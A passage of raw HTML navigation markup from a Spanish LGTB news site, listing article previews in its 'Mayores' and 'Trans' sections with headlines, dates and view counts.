							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-5-mercados-navidenos-mas-impresionantes-alemania/">Los 5 mercados Navideños más impresionantes de Alemania</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21781 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-abuela tag-abuela-lesbiana tag-abuela-sale-del-armario">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-abuela-a-su-nieta-me-gustan-las-mujeres-nunca-me-han-gustado-tanto-los-hombres/" class="mask-img">
				<img width="476" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Abuela lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/abuela-lesbiana.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/abuela-lesbiana.png 524w, https://ovejarosa.com/wp-content/uploads/2020/09/abuela-lesbiana-272x182.png 272w" data-lazy-sizes="(max-width: 476px) 100vw, 476px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-abuela-a-su-nieta-me-gustan-las-mujeres-nunca-me-han-gustado-tanto-los-hombres/">Una abuela a su nieta: «me gustan las mujeres, nunca me han gustado tanto los hombres»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8457 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-como-se-si-mi-hijo-es-transexual tag-hijos-lgtb tag-ninos-lgtb tag-ninos-transexuales tag-ninos-transgenero tag-trans">
			<div class="preview-mini-wrap clearfix">
